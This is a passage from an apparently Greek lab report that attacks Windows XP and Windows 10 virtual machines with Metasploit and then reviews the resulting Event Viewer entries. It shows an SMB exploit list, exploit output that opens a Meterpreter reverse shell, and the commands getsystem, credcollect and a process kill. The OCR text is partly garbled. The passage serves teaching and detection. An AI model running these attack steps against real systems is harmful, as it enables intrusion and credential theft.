| [*]  | Import: Parsing with 'Nokogiri v1.10.1'       |
| [*]  | Importing host 192.168.1.115                  |
| [*]  | Successfully imported /root/xpresults.xml     |

Εικόνα 8:db import

| <u>msf5</u> > service<br>Services | s 192. | 168.1.1 | .15          |       | 1                               |
|-----------------------------------|--------|---------|--------------|-------|---------------------------------|
|                                   |        |         |              |       |                                 |
| host                              | port   | proto   | name         | state | info                            |
|                                   |        |         |              |       |                                 |
| 192.168.1.115                     | 135    | tcp     | msrpc        | open  | Microsoft Windows RPC           |
| 192.168.1.115                     | 139    | tcp     | netbios-ssn  | open  | Microsoft Windows netbios-ssn   |
| 192.168.1.115                     | 445    | tcp     | microsoft-ds | open  | Windows XP 3790 Service Pack 1  |
| microsoft-ds w                    | orkgro | up: WOF | KGROUP       |       |                                 |
| 192.168.1.115                     | 1025   | tcp     | msrpc        | open  | Microsoft Windows RPC           |
| 192.168.1.115<br>P/IIPnP          | 2869   | tcp     | http         | open  | Microsoft HTTPAPI httpd 1.0 SSE |

Εικόνα 11:Services

| > grep windows grep smb show exploits                     | 100203000000000000000000000000000000000 | 2000000   |                                                                                          |
|-----------------------------------------------------------|-----------------------------------------|-----------|------------------------------------------------------------------------------------------|
| <pre>99 exploit/windows/fileformat/vlc_smb_uri</pre>      | 2009-06-24                              | great     | VideoLAN Client (VLC) Win32 smb:// URI Buffer Overflow                                   |
| 44 exploit/windows/local/cve_2020_0796_smbghost           | 2020-03-13                              | good      | SMBv3 Compression Buffer Overflow                                                        |
| 14 exploit/windows/smb/cve_2020_0796_smbghost             | 2020-03-13                              | average   | SMBv3 Compression Buffer Overflow                                                        |
| 15 exploit/windows/smb/generic_smb_dll_injection          | 2015-03-04                              | manual    | Generic DLL Injection From Shared Resource                                               |
| 16 exploit/windows/smb/group_policy_startup               | 2015-01-26                              | manual    | Group Policy Script Execution From Shared Resource                                       |
| 17 exploit/windows/smb/ipass_pipe_exec                    | 2015-01-21                              | excellent | IPass Control Pipe Remote Command Execution                                              |
| 18 exploit/windows/smb/ms03_049_netapi                    | 2003-11-11                              | good      | MS03-049 Microsoft Workstation Service NetAddAlternateComputerName Overflow              |
| 19 exploit/windows/smb/ms04_007_killbill                  | 2004-02-10                              | low       | MS04-007 Microsoft ASN.1 Library Bitstring Heap Overflow                                 |
| 20 exploit/windows/smb/ms04_011_lsass                     | 2004-04-13                              | good      | MS04-011 Microsoft LSASS Service DsRolerUpgradeDownlevelServer Overflow                  |
| 21 exploit/windows/smb/ms04_031_netdde                    | 2004-10-12                              | good      | MS04-031 Microsoft NetDDE Service Overflow                                               |
| 22 exploit/windows/smb/ms05_039_pnp                       | 2005-08-09                              | good      | MS05-039 Microsoft Plug and Play Service Overflow                                        |
| 23 exploit/windows/smb/ms06_025_rasmans_reg               | 2006-06-13                              |           | MS06-025 Microsoft RRAS Service RASMAN Registry Overflow                                 |
| 24 exploit/windows/smb/ms06_025_rras                      | 2006-06-13                              | average   | MS06-025 Microsoft RRAS Service Overflow                                                 |
| 25 exploit/windows/smb/ms06_040_netapi                    | 2006-08-08                              | good      | MS06-040 Microsoft Server Service NetpwPathCanonicalize Overflow                         |
| 26 exploit/windows/smb/ms06_066_nwapi                     | 2006-11-14                              |           | MS06-066 Microsoft Services nwapi32.dll Module Exploit                                   |
| 27 exploit/windows/smb/ms06_066_nwwks                     | 2006-11-14                              | good      | MS06-066 Microsoft Services nwwks.dll Module Exploit                                     |
| 28 exploit/windows/smb/ms06_070_wkssvc                    | 2006-11-14                              | manual    | MS06-070 Microsoft Workstation Service NetpManageIPCConnect Overflow                     |
| 29 exploit/windows/smb/ms07_029_msdns_zonename            | 2007-04-12                              | manual    | MS07-029 Microsoft DNS RPC Service extractQuotedChar() Overflow (SMB)                    |
| 30 exploit/windows/smb/ms08_067_netapi                    | 2008-10-28                              | great     | MS08-067 Microsoft Server Service Relative Path Stack Corruption                         |
| 31 exploit/windows/smb/ms09_050_smb2_negotiate_func_index | 2009-09-07                              | good      | MS09-050 Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference           |
| 32 exploit/windows/smb/ms10_046_shortcut_icon_dllloader   | 2010-07-16                              | excellent | Microsoft Windows Shell LNK Code Execution                                               |
| 33 exploit/windows/smb/ms10_061_spoolss                   | 2010-09-14                              | excellent | MS10-061 Microsoft Print Spooler Service Impersonation Vulnerability                     |
| 34 exploit/windows/smb/ms15_020_shortcut_icon_dllloader   | 2015-03-10                              | excellent | Microsoft Windows Shell LNK Code Execution                                               |
| 35 exploit/windows/smb/ms17_010_eternalblue               | 2017-03-14                              | average   | MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption                           |
| 36 exploit/windows/smb/ms17_010_psexec                    | 2017-03-14                              | normal    | MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution |
| 37 exploit/windows/smb/netidentity_xtierrpcpipe           | 2009-04-06                              | great     | Novell NetIdentity Agent XTIERRPCPIPE Named Pipe Buffer Overflow                         |
| 38 exploit/windows/smb/psexec                             | 1999-01-01                              |           | Microsoft Windows Authenticated User Code Execution                                      |
| 39 exploit/windows/smb/smb_delivery                       | 2016-07-26                              | excellent | SMB Delivery                                                                             |
| 40 exploit/windows/smb/smb_doublepulsar_rce               | 2017-04-14                              | great     | SMB DOUBLEPULSAR Remote Code Execution                                                   |
| 41 exploit/windows/smb/smb_relay                          | 2001-03-31                              | excellent | MS08-068 Microsoft Windows SMB Relay Code Execution                                      |
| 42 exploit/windows/smb/smb_rras_erraticgopher             | 2017-06-13                              | average   | Microsoft Windows RRAS Service MIBEntryGet Overflow                                      |
| 43 exploit/windows/smb/timbuktu_plughntcommand_bof        | 2009-06-25                              | great     | Timbuktu PlughNTCommand Named Pipe Buffer Overflow                                       |
| 44_exploit/windows/smb/webexec                            | 2018-10-24                              |           | WebExec Authenticated User Code Execution                                                |
|                                                           |                                         |           |                                                                                          |

Εικόνα 10:Exploits



Εικόνα 9:Psexec

| [*] | Started reverse TC   | handler on 192.168.1.114:4444                            |
|-----|----------------------|----------------------------------------------------------|
| [*] | 192.168.1.115:445    | Target OS: Windows XP 3790 Service Pack 1                |
| [*] | 192.168.1.115:445    | Filling barrel with fish done                            |
| [*] | 192.168.1.115:445 -  | <   Entering Danger Zone                                 |
| >   |                      |                                                          |
| [*] | 192.168.1.115:445 -  | <pre>[*] Preparing dynamite</pre>                        |
| [*] | 192.168.1.115:445 -  | <pre>[*] Trying stick 1 (x64)Boom!</pre>                 |
| [*] | 192.168.1.115:445 -  | [+] Successfully Leaked Transaction!                     |
| [*] | 192.168.1.115:445 -  | <pre>[+] Successfully caught Fish-in-a-barrel</pre>      |
| [*] | 192.168.1.115:445 -  | <   Leaving Danger Zone                                  |
| >   |                      |                                                          |
| [*] | 192.168.1.115:445 -  | Reading from CONNECTION struct at: 0xfffffadf9c0e2b50    |
| [*] | 192.168.1.115:445    | Built a write-what-where primitive                       |
| [+] | 192.168.1.115:445 -  | Overwrite complete SYSTEM session obtained!              |
| [*] | 192.168.1.115:445    | Selecting native target                                  |
| [*] | 192.168.1.115:445    | Uploading payload vnGZYYjz.exe                           |
| [*] | 192.168.1.115:445    | Created \vnGZYYjz.exe                                    |
| [+] | 192.168.1.115:445 -  | Service started successfully                             |
| [*] | 192.168.1.115:445 -  | Deleting \vnGZYYjz.exe                                   |
| [*] | Sending stage (1797  | 79 bytes) to 192.168.1.115                               |
| [*] | Meterpreter session  | 1 opened (192.168.1.114:4444 -> 192.168.1.115:1051) at 2 |
| 021 | -12-30 05:14:42 -056 | 0                                                        |

Εικόνα 12:Remote Session

| <u>meterpreter</u> > sy | /s | info 🔪 🔪                                          |
|-------------------------|----|---------------------------------------------------|
| Computer                |    | HOME-I8T6WECAZC                                   |
| DS                      |    | Windows .NET Server (Build 3790, Service Pack 1). |
| Architecture            |    | x64                                               |
| System Language         |    | en_US                                             |
| Domain                  |    | WORKGROUP                                         |
| _ogged On Users         |    | 2                                                 |
| Meterpreter             |    | x86/windows                                       |
| <u>meterpreter</u> >    |    |                                                   |

Εικόνα 13:Sysinfo

### 3.2.2 Κακόβουλη ενέργεια σε Windows 10

Παρακάτω παρατείθενται εικόνες από την επίθεση που πραγματοποιήθηκε στο μηχάνημα-στόχο με λειτουργικό σύστημα Windows XP.

| root@kali: ~                                        | • | • | 8 |
|-----------------------------------------------------|---|---|---|
| File Edit View Search Terminal Help                 |   |   |   |
| Version 4.0.5, Alpha E                              |   |   | ^ |
| Ready                                               |   |   |   |
| <pre>&gt; access security</pre>                     |   |   |   |
| access: PERMISSION DENIED.                          |   |   |   |
| access permission dented                            |   |   |   |
| <pre>&gt; access main security grid</pre>           |   |   |   |
| access: PERMISSION DENIEDand                        |   |   |   |
| YOU DIDN'T SAY THE MAGIC WORD!                      |   |   | 1 |
| YOU DIDN'T SAY THE MAGIC WORD!                      |   |   |   |
| YOU DIDN'T SAY THE MAGIC WORD!                      |   |   |   |
| YOU DIDN'T SAY THE MAGIC WORD!                      |   |   |   |
| YOU DIDN'T SAY THE MAGIC WORD!                      |   |   |   |
| YOU DIDN'T SAY THE MAGIC WORD!                      |   |   |   |
|                                                     |   |   |   |
|                                                     |   |   |   |
| =[ metasploit v5.0.2-dev ]                          |   |   |   |
| +=[ 1852 exploits - 1046 auxiliary - 325 post ]     |   |   |   |
| +=[ 541 payloads - 44 encoders - 10 nops ]          |   |   |   |
| +=[ ** This is Metasnloit 5 development branch ** ] |   |   |   |
|                                                     |   |   |   |

Εικόνα 14:win10\_msfconsole

|      |                      |        |         |                 |        | root@kali: ~           | 0 | • | ⊗  |
|------|----------------------|--------|---------|-----------------|--------|------------------------|---|---|----|
| File | Edit                 | View   | Search  | Terminal        | Help   |                        |   |   |    |
| Re   | eady                 |        |         |                 |        |                        |   |   | -  |
| >    | acces                | s sec  | urity   |                 |        |                        |   |   |    |
| ac   | ccess:               | PERM   | ISSION  | DENIED.         |        |                        |   |   |    |
| >    | acces                | s sec  | urity g | rid             |        |                        |   |   |    |
| ad   | ccess:               | PERM   | ISSION  | DENIED.         |        |                        |   |   |    |
| >    | acces                | s mai  | n secur | ity grid        | 122220 |                        |   |   |    |
| ac   | cess:                | PERM   | ISSION  | DENIED          | .and   |                        |   |   |    |
| Y    |                      |        |         |                 |        |                        |   |   |    |
| VC   |                      |        |         |                 |        |                        |   |   | 1  |
| YC   |                      |        |         |                 |        |                        |   |   |    |
| YC   |                      |        |         |                 |        |                        |   |   |    |
| YC   |                      |        |         |                 |        |                        |   |   |    |
| YC   |                      |        |         |                 |        |                        |   |   |    |
|      |                      |        |         |                 |        |                        |   |   |    |
|      |                      |        |         |                 |        |                        |   |   |    |
|      | =[                   | meta   | sploit  | v5.0.2-de       |        | $\rightarrow$ 1        |   |   |    |
|      | =[                   | 1852   | exploi  | ts - 1046       | auxil  | liary - 325 post 💦 ]   |   |   |    |
|      | =[                   | 541    | payload | s - 44 en       | coders | s - 10 nops ]          |   |   |    |
|      | · · · = [            | 2 ev   | asion   |                 |        | 1                      |   |   |    |
|      | =[                   | ** T   | his is  | Metasploi       | t 5 de | evelopment branch ** ] |   |   |    |
| - 60 | ana ve               |        |         | 1.1.1.1.1.1.1.1 | 2020   |                        |   |   |    |
| ISTS | $\underline{b} > us$ | e exp  | loit/mu | lt1/handl       | er     |                        |   |   | 12 |
| IST  | <u>s</u> expu        | .010(M | utt/na  | nacer) >        |        |                        |   |   | -  |

Εικόνα 15:win10\_exploit

| root@kali: ~                                                                                                    | •  | • | 8 |
|----------------------------------------------------------------------------------------------------|----|---|---|
| File Edit View Search Terminal Help                                                                                                    |    |   |   |
| access: PERMISSION DENIED.<br>> access security grid<br>access: PERMISSION DENIED.<br>> access main security grid                                                                            |    |   | ^ |
| access: PERMISSION DENIEDand                                                                                                    |    |   |   |
| YOU DIDN'T SAY THE MAGIC WORD                                                                                                    |    |   |   |
| YOU DIDN'T SAY THE MAGIC WORD!                                                                                                    |    |   |   |
| YOU DIDN'T SAY THE MAGIC WORD!                                                                                                    |    |   |   |
| YOU DIDN'T SAY THE MAGIC WORD!                                                                                                    |    |   |   |
| YOU DIDN'T SAY THE MAGIC WORD!                                                                                                    |    |   |   |
| YOU DIDN'T SAY THE MAGIC WORD!                                                                                                    |    |   |   |
| YOU DIDN'T SAY THE MAGIC WORD!                                                                                                    |    |   |   |
| <pre>=[ metasploit v5.0.2-dev ]=[ 1852 exploits - 1046 auxiliary - 325 post ]=[ 541 payloads - 44 encoders - 10 nops ]=[ 2 evasion ]=[ ** This is Metasploit 5 development branch ** ]</pre> |    |   |   |
| nsf5 > use exploit/multi/handler                                                                                                    |    |   |   |
| <pre>nsf5 exploit(multi/handler) &gt; set payload windows/meterpreter/reverse_te</pre>                                                                                                    | ср |   |   |
| payload => windows/meterpreter/reverse_tcp                                                                                                    |    |   |   |
| <u>nsf5</u> exploit(multi/handler) >                                                                                                    |    |   | - |

Εικόνα 16:win10\_payload



Εικόνα 17: win10\_hosts



Εικόνα 18:win10\_run\_exploit

Σε αυτό το σημείο αξίζει να σημειωθεί ότι η επίθεση αυτή εν τέλει απετράπη από τους μηχανισμούς των windows. Συνεπώς, το μηχάνημα-στόχος σε αυτή την περίπτωση δεν επιρρεάστηκε από τον κακόβουλο χρήστη. Στο παρακάτω κεφάλαιο θα αξιολογηθούν τα συμπεράσματα που μπορούν να εξαχθούν από τις εγγραφές του Event Viewer σαε αυτή την περίπτωση.

### 3.3 EVENT VIEWER LOGS

### 3.3.1 Event logs Windows XP

Ανοίγοντας τον Event Viewer των Windows XP φαίνεται ότι την ώρα της επίθεσης, δημιουργούνται κάποια events στην κατηγορία system. Τα event IDs είναι τα 7035 και 7036.

| Event viewer           |              |                         |          |       |               |      |
|------------------------|--------------|-------------------------|----------|-------|---------------|------|
| File Action View Help  |              |                         |          |       |               |      |
|                        | 3 🕄          |                         |          |       |               |      |
| 🔃 Event Viewer (Local) | System 666 e | vent(s)                 |          |       |               |      |
| Application            | Time         | Source                  | Category | Event | User          | Co 🔨 |
| Security               | 10:46:07     | Service Control Manager | None     | 7036  | N/A           | HOI  |
| a system               | 10:46:07     | Service Control Manager | None     | 7036  | N/A           | HOI  |
|                        | 10:46:07     | Service Control Manager | None     | 7035  | SYSTEM        | HOI  |
|                        | 9:47:21 AM   | W32Time                 | None     | 35    | N/A           | HOI  |
|                        | 9:47:18 AM   | Service Control Manager | None     | 7035  | LOCAL SERVICE | HOI  |
|                        | 9:47:18 AM   | Service Control Manager | None     | 7036  | N/A           | HOI  |
|                        | 9:47:00 AM   | IPSec                   | None     | 4294  | N/A           | HOI  |
|                        | 9:46:46 AM   | E1000                   | None     | 30    | N/A           | HOI  |
|                        | 9:46:46 AM   | E1000                   | None     | 32    | N/A           | HOI  |
|                        | 9:46:44 AM   | IPSec                   | None     | 4295  | N/A           | HOI  |
|                        | 9:47:07 AM   | Service Control Manager | None     | 7036  | N/A           | HOI  |
|                        | 9:47:07 AM   | Service Control Manager | None     | 7035  | chris         | HOI  |
|                        | 9:47:07 AM   | Service Control Manager | None     | 7036  | N/A           | HOI  |
|                        | 9:47:07 AM   | Service Control Manager | None     | 7036  | N/A           | HOI  |
|                        | 9:47:07 AM   | Service Control Manager | None     | 7035  | SYSTEM        | HOI  |
|                        | 9:47:07 AM   | Service Control Manager | None     | 7036  | N/A           | HOI  |
|                        | 9:47:07 AM   | Service Control Manager | None     | 7036  | N/A           | HOI  |
|                        | 9:47:07 AM   | Service Control Manager | None     | 7035  | SYSTEM        | HOI  |
|                        | <            |                         |          |       |               | >    |

Εικόνα 19:Event Viewer Logs

Όπως φαίνεται παρακάτω έπειτα από την πραγματοποίηση της επίθεσης, ο επιτειθέμενος αφού απέκτησε πρόσβαση στο μηχάνημα-στόχο, προσπάθησε να εκτελέσει απομακρυσμένα εντολές στο μηχάνημα. Κάποιες από τις εντολές αυτές εκτελέστηκαν με επιτυχία στο μηχάνημα-στόχο και κάποιες απέτυχαν, με αποτέλεσμα να υπάρξουν νέες εγγραφές στον Event Viewer όπως θα αναλυθεί αργότερα.

| File   | Edit Vi       | iew Search  | Terminat  | Hetp     |       |                       |                  |           |
|--------|---------------|-------------|-----------|----------|-------|-----------------------|------------------|-----------|
| evice  | Hardd.        | iskVolume1  | WINDOWS   | explorer | .exe  |                       |                  |           |
| 1360   | 1036          | VBoxTray    | .exe      | x64      | 0     | HOI                   | ME-I8T6WECAZC\ch | ris       |
| evice  | Hardd         | iskVolume1  | WINDOWS   | system32 | VBo:  | <pre>KTray.ex</pre>   | e                |           |
| 1456   | 984           | wmiprvse    | .exe      | x64      | 0     | NT                    | AUTHORITY\SYSTE  | М         |
| evice  | Hardd         | iskVolume1  | WINDOWS   | system32 | \wber | n\wmiprv:             | se.exe           |           |
| 1480   | 200           | wscntfy.    | exe       | x64      | 0     | HOI                   | ME-I8T6WECAZC\ch | ris       |
| evice  | \Hardd        | iskVolume1  | WINDOWS   | system32 | \wsci | ntfy.exe              |                  |           |
| 1564   | 712           | svchost.    | exe       | x64      | 0     | NT                    | AUTHORITY\SYSTE  | М         |
| evice  | \Hardd        | iskVolume1  | WINDOWS   | system32 | \svcl | nost.exe              |                  |           |
| 1596   | 1036          | cmd.exe     |           | x64      | 0     | HOI                   | ME-I8T6WECAZC\ch | ris       |
| evice  | \Hardd        | iskVolume1  | \WINDOWS\ | system32 | \cmd  | .exe                  |                  |           |
| 1628   | 712           | IPR0SetM    | onitor.ex | e x64    | 0     | NT                    | AUTHORITY\SYSTE  | М         |
| evice  | \Hardd        | iskVolume1  | \WINDOWS\ | system32 | \IPR( | )SetMoni <sup>.</sup> | tor.exe          |           |
| 1700   | 712           | svchost.    | exe       | x64      | 0     | NT                    | AUTHORITY\LOCAL  | SERVICE   |
| evice  | \Hardd        | iskVolume1  | \WINDOWS\ | system32 | \svcl | nost.exe              |                  |           |
| 1864   | 712           | alg.exe     |           | x64      | 0     | NT                    | AUTHORITY\LOCAL  | SERVICE   |
| evice  | \Hardd        | iskVolume1  | \WINDOWS\ | system32 | !\alg | .exe                  |                  |           |
| 2656   | 388           | rundll32    | .exe      | x86      | 0     | NT                    | AUTHORITY\SYSTE  | М         |
| \WIND( | 0WS\sy        | stem32\run  | dll32.exe |          |       |                       |                  |           |
| meter  | <u>preter</u> | > getsyst   | em        |          |       |                       |                  |           |
| go     | t syst        | em via tecl | hnique 1  | (Named F | ipe : | Impersona             | ation (In Memory | /Admin)). |
| meter  | preter        | > run cre   | dcollect  |          |       |                       |                  |           |

Εικόνα 20:Getsystem

| File  | Edit   | View Sear       | ch Terminat | Негр     |       |          |                         |  |
|-------|--------|-----------------|-------------|----------|-------|----------|-------------------------|--|
| 1036  | 5 300  | explor          | er.exe      | x64      | 0     | HOM      | 1E-I8T6WECAZC∖chris     |  |
| evice | e\Hard | diskVolum       | e1\WINDOWS\ | explorer | .exe  |          |                         |  |
| 1366  | 0 103  | 6 VBoxTr        | ay.exe      | x64      | Θ     | HOM      | 1E-I8T6WECAZC\chris     |  |
| evice | e\Hard | diskVolum       | e1\WINDOWS\ | system32 | \VBox | Tray.exe | 2                       |  |
| 1456  | 5 984  | wmiprv          | se.exe      | x64      | Θ     | NT       | AUTHORITY\SYSTEM        |  |
| evice | e\Hard | diskVolum       | e1\WINDOWS\ | system32 | \wbem | \wmiprvs | se.exe                  |  |
| 1486  | 200    | wscntf          | y.exe       | x64      | Θ     | HOM      | 1E-I8T6WECAZC∖chris     |  |
| evice | e\Hard | diskVolum       | e1\WINDOWS\ | system32 | \wscn | tfy.exe  |                         |  |
| 1564  | 712    | svchos          | t.exe       | x64      | Θ     | NT       | AUTHORITY\SYSTEM        |  |
| evice | e\Hard | diskVolum       | e1\WINDOWS\ | system32 | \svch | ost.exe  |                         |  |
| 1596  | 5 103  | 6 cmd.ex        | e           | x64      | Θ     | HOM      | 1E-I8T6WECAZC∖chris     |  |
| evice | e\Hard | diskVolum       | e1\WINDOWS\ | system32 | \cmd. | exe      |                         |  |
| 1628  | 3 712  | IPROSe          | tMonitor.e> | (e x64   | 0     | NT       | AUTHORITY\SYSTEM        |  |
| evice | e\Hard | diskVolum       | e1\WINDOWS\ | system32 | \IPR0 | SetMonit | tor.exe                 |  |
| 1700  | ) 712  | svchos          | t.exe       | x64      | Θ     | NT       | AUTHORITY\LOCAL SERVICE |  |
| evice | e\Hard | diskVolum       | e1\WINDOWS\ | system32 | \svch | ost.exe  |                         |  |
| 1864  | 712    | alg.ex          | e           | x64      | 0     | NT       | AUTHORITY\LOCAL SERVICE |  |
| evice | e\Hard | diskVolum       | e1\WINDOWS\ | system32 | ∖alg. | exe      |                         |  |
| 2656  | 5 388  | rundll          | 32.exe      | x86      | Θ     | NT       | AUTHORITY\SYSTEM        |  |
| \WIND | 00WS\s | ystem32∖r       | undll32.exe | 2        |       |          |                         |  |
| meter | prete  | <u>r</u> > kill | 1864        |          |       |          |                         |  |
| Killi | ing: 1 | 864             |             |          |       |          |                         |  |

Εικόνα 21:Kill

Ανοίγοντας εκ νέου τον Event Viewer των Windows φαίνεται ότι την ώρα της επίθεσης, δημιουργούνται κάποια ακόμη events στην κατηγορία system. Τα νέα Event Ids στην περίπτωση αυτή είναι τα 7009 και 7034.

| 🖥 Event Viewer         |              |                         |          |       |               |       |
|------------------------|--------------|-------------------------|----------|-------|---------------|-------|
| File Action View Help  |              |                         |          |       |               |       |
| ← → € 🖬 🗳 💀            | 1 B          |                         |          |       |               |       |
| 🔃 Event Viewer (Local) | System 666 e | vent(s)                 |          |       |               |       |
| Application            | Time         | Source                  | Category | Event | User          | Co 🔨  |
| Security               | 10:46:07     | Service Control Manager | None     | 7036  | N/A           | HOI   |
| System                 | 10:46:07     | Service Control Manager | None     | 7036  | N/A           | HOI   |
|                        | 10:46:07     | Service Control Manager | None     | 7035  | SYSTEM        | HOI   |
|                        | 9:47:21 AM   | W32Time                 | None     | 35    | N/A           | HOI   |
|                        | 9:47:18 AM   | Service Control Manager | None     | 7035  | LOCAL SERVICE | HOI   |
|                        | 9:47:18 AM   | Service Control Manager | None     | 7036  | N/A           | HOI   |
|                        | 9:47:00 AM   | IPSec                   | None     | 4294  | N/A           | HOI   |
|                        | 9:46:46 AM   | E1000                   | None     | 30    | N/A           | HOI   |
|                        | 9:46:46 AM   | E1000                   | None     | 32    | N/A           | HOI   |
|                        | 9:46:44 AM   | IPSec                   | None     | 4295  | N/A           | HOI   |
|                        | 9:47:07 AM   | Service Control Manager | None     | 7036  | N/A           | HOI   |
|                        | 9:47:07 AM   | Service Control Manager | None     | 7035  | chris         | HOI   |
|                        | 9:47:07 AM   | Service Control Manager | None     | 7036  | N/A           | HOI   |
|                        | 9:47:07 AM   | Service Control Manager | None     | 7036  | N/A           | HOI   |
|                        | 9:47:07 AM   | Service Control Manager | None     | 7035  | SYSTEM        | HOI   |
|                        | 9:47:07 AM   | Service Control Manager | None     | 7036  | N/A           | HOI   |
|                        | 9:47:07 AM   | Service Control Manager | None     | 7036  | N/A           | HOI   |
|                        | 9:47:07 AM   | Service Control Manager | None     | 7035  | SYSTEM        | ноі 🗠 |
|                        | <            |                         |          |       |               | >     |

Εικόνα 22:Sysyem Logs

| File Action View Help<br>← → È 🖬 😭 🔂 🔂 | 3            |           |            |                         |          |         |
|----------------------------------------|--------------|-----------|------------|-------------------------|----------|---------|
|                                        | 3            |           |            |                         |          |         |
|                                        |              |           |            |                         |          |         |
| Event Viewer (Local)                   | System 669 e | vent(s)   |            |                         |          |         |
| Application                            | Туре         | Date      | Time       | Source                  | Category | Event 🔨 |
| Security                               | SError       | 1/19/2022 | 11:30:55   | Service Control Manager | None     | 7034    |
| bystem                                 | S Error      | 1/19/2022 | 11:24:27   | Service Control Manager | None     | 7009    |
|                                        | S Error      | 1/19/2022 | 10:51:35   | Service Control Manager | None     | 7009    |
|                                        | Information  | 1/19/2022 | 10:46:07   | Service Control Manager | None     | 7036    |
|                                        | Information  | 1/19/2022 | 10:46:07   | Service Control Manager | None     | 7036    |
|                                        | Information  | 1/19/2022 | 10:46:07   | Service Control Manager | None     | 7035    |
|                                        | Information  | 1/19/2022 | 9:47:21 AM | W32Time                 | None     | 35      |
|                                        | Information  | 1/19/2022 | 9:47:18 AM | Service Control Manager | None     | 7035    |
|                                        | Information  | 1/19/2022 | 9:47:18 AM | Service Control Manager | None     | 7036    |
|                                        | Information  | 1/19/2022 | 9:47:00 AM | IPSec                   | None     | 4294    |
|                                        | 🔥 Warning    | 1/19/2022 | 9:46:46 AM | E1000                   | None     | 30      |
|                                        | Information  | 1/19/2022 | 9:46:46 AM | E1000                   | None     | 32      |
|                                        | Information  | 1/19/2022 | 9:46:44 AM | IPSec                   | None     | 4295    |
|                                        | Information  | 1/19/2022 | 9:47:07 AM | Service Control Manager | None     | 7036    |
|                                        | Information  | 1/19/2022 | 9:47:07 AM | Service Control Manager | None     | 7035    |
|                                        | Information  | 1/19/2022 | 9:47:07 AM | Service Control Manager | None     | 7036    |
|                                        | Information  | 1/19/2022 | 9:47:07 AM | Service Control Manager | None     | 7036    |
|                                        | Information  | 1/19/2022 | 9:47:07 AM | Service Control Manager | None     | 7035 👱  |
|                                        | <            |           | Ш          |                         |          | >       |

| Event Prop                                                                                           | erties                                                                                                    |                                                                                                    | ? 🔀                                         |
